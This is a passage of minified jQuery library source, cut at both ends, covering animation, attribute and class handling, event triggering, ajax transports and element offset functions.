n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return 